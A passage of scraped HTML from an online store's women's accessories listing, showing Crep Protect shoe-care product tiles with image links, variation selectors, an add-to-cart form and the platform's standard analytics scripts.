1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Flat Laces, black"
     title="Crep Protect Flat Laces, black"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900113&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900113"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Spray, Multicolor"
     title="Crep Protect Spray, Multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900115&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900115"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Pills, Multicolor"
     title="Crep Protect Pills, Multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900154&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900154"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Cure, Multicolor"
     title="Crep Protect Cure, Multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900175&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900175"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Suede &amp; Nubuck Eraser Crep, MULTICOLOR"
     title="Suede &amp; Nubuck Eraser Crep, MULTICOLOR"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9901193&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="WHITE"
data-color="9901193"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Rope Laces, white"
     title="Crep Protect Rope Laces, white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9908194&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="BEIGE"
data-color="9908194"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Rope Laces, beige"
     title="Crep Protect Rope Laces, beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900154&amp;dwvar_AW__52299V__CREPPROTE_size=n01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Suede &amp; Nubuck Eraser Crep&quot;,&quot;id&quot;:&quot;AW_52299V_CREPPROTE_9900154&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPPROTE&quot;,&quot;dimension2&quot;:&quot;9900154&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPPROTE_9900154&quot;,&quot;price&quot;:&quot;12.99&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|1&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
    id="dwfrm_product_addtocart_d0qhbexfcjis"
    
    
        data-variant-id="AW_52299V_CREPPROTE_9900154_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_52299V_CREPPROTE_9900154_01" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_52299V_CREPPROTE_9900115">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_52299V_CREPPROTE_9900115',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_52299V_CREPPROTE_9900115", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_6bf2613561bab7cf6005b448f1_9900115"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_52299V_CREPPROTE"
data-itemid="AW_52299V_CREPPROTE"
data-product-details="{&quot;name&quot;:&quot;Suede &amp; Nubuck Eraser Crep&quot;,&quot;id&quot;:&quot;AW_52299V_CREPPROTE_9900115&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPPROTE&quot;,&quot;dimension2&quot;:&quot;9900115&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPPROTE_9900115&quot;,&quot;price&quot;:&quot;9.99&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|1&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="6bf2613561bab7cf6005b448f1" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="6bf2613561bab7cf6005b448f1" -->



<a class="b-product-tile__image-link"
href="/women/accessories/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html?cgid=women_accessories&amp;dwvar_AW__52299V__CREPPROTE_color=9900115"
title="Suede &amp; Nubuck Eraser Crep"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwead922db/images/bata/tile-shoe-polish-9900115-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwead922db/images/bata/tile-shoe-polish-9900115-0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwead922db/images/bata/tile-shoe-polish-9900115-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwead922db/images/bata/tile-shoe-polish-9900115-0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwead922db/images/bata/tile-shoe-polish-9900115-0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwead922db/images/bata/tile-shoe-polish-9900115-0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwead922db/images/bata/tile-shoe-polish-9900115-0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwead922db/images/bata/tile-shoe-polish-9900115-0.jpg?sw=1640"
     src="[data-uri]"
     alt="Crep Protect Pills, Multicolor"
     title="Crep Protect Pills, Multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw651d58c6/images/bata/tile-shoe-polish-9900115-1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw651d58c6/images/bata/tile-shoe-polish-9900115-1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw651d58c6/images/bata/tile-shoe-polish-9900115-1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw651d58c6/images/bata/tile-shoe-polish-9900115-1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw651d58c6/images/bata/tile-shoe-polish-9900115-1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw651d58c6/images/bata/tile-shoe-polish-9900115-1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw651d58c6/images/bata/tile-shoe-polish-9900115-1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw651d58c6/images/bata/tile-shoe-polish-9900115-1.jpg?sw=1640"
     src="[data-uri]"
     alt="Crep Protect Pills, Multicolor"
     title="Crep Protect Pills, Multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_52299V_CREPPROTE"
data-product-details="{&quot;name&quot;:&quot;Suede &amp; Nubuck Eraser Crep&quot;,&quot;id&quot;:&quot;AW_52299V_CREPPROTE_9900115&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPPROTE&quot;,&quot;dimension2&quot;:&quot;9900115&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPPROTE_9900115&quot;,&quot;price&quot;:&quot;9.99&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full 